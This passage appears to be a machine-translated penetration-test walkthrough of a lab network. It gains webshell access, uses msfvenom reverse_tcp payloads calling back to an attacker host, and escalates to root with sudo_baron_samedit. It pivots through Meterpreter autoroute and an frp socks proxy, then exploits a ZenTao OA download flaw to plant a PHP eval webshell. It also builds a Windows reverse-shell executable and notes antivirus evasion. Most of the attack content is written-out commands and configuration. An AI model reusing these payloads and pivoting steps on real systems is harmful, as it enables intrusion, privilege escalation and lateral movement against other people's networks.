
Ant sword can be connected
msf Online

After the ant sword is connected, if you want to execute the command, you find that ret=127 directly, and the command cannot be executed. The pagoda disables the function. You can bypass by directly using the ant sword plug-in

Check the IP and find another intranet IP

msf generates a reverse directory
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=10.30.7.77 LPORT=4444 -f elf > 4444.elf
msf listening

CentOS 7 rights

Add route first
meterpreter > run post/multi/manage/autoroute
Find extractable module

meterpreter > run post/multi/recon/local_exploit_suggester



Use the second module: exploit/linux/local/sudo_baron_samedit

Set target to 12, interactive
Although the attack failed (there is a chance of success), you can log in remotely with the password mbmjsjyshkyndln of msf and the permission of root

Re use msf account to run 4444 Elf can pop back to the root shell


3.2 domain member win 10
After obtaining the external shell, add a route to detect the next hop address of the internal network
Usage module: auxiliary/scanner/portscan/tcp

IP of the same network segment detected: 10.0 20.668080 port open

frp proxy
msf agent uploads larger files in the ant sword, which often reports errors, so use frp agent to stabilize it
Run frps in kali, frps Ini configuration file is
[common]
bind_ip = 10.30.7.77    //kali IP
bind_port = 7000
Operation:/ frps -c frps.ini

frpc is uploaded to centos of the first layer, and the configuration file is
socks.ini
[common]
server_addr = 10.30.7.77
server_port = 7000

[socks_proxy]
type = tcp
remote_port =8888
plugin = socks5

Background getshell
Proxy frp traffic accesses port 8080, and admin/Admin123 enters the background
Zen OA 12.4 2. Because the downloadZipPackage function in download is not filtered strictly, ftp and HTTP protocols can be used to bypass it.
Write the Trojan horse to the first layer linux machine
echo "<?php @eval(\$_REQUEST['x']); ?> " >1.php //There is no ant sword connected to POST. You can try it yourself
Open the http service of python
python -c 'import pty; pty.spawn("/bin/bash")' //interactive

python -m SimpleHTTPServer 4567Encrypt http links using Base64
HTTP://10.0.20.33:4567/1.php


SFRUUDovLzEwLjAuMjAuMzM6NDU2Ny8xLnBocA==

visit http://10.0.20.66:8080/client-download-1-SFRUUDovLzEwLjAuMjAuMzM6NDU2Ny8xLnBocA==-1.html
It is found that the html file does not exist because it is a direct parsing file of IIS deployment

Replace another EXP in Zen background and find it saved successfully
http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzM6NDU2Ny8xLnBocA==

visit, http://10.0.20.66:8080/data/client/1/1.php , display server error
Ant sword can be connected using frp proxy
Kill free velvet msf Online
What I wanted to do was to avoid killing 360. As a result, the intranet 360 security guard and 360 antivirus did not work in the virtual machine
You can avoid killing tinder by using tools directly
msf generate exe
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.20.33 lport=4758 -f exe > /root/msfshell/4758.exe

shell
Online msf

Upload files to ant sword, msf monitor
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.20.33
lhost => 10.0.20.33
msf6 exploit(multi/handler) > set lport 4758
lport => 4758
msf6 exploit(multi/handler) > run
Then perform the killing exemption (the killing exemption process is not provided here temporarily)
Running a kill free exe:
Add route
meterpreter > run post/multi/manage/autoroute

The permissions obtained are very low IIS permissions
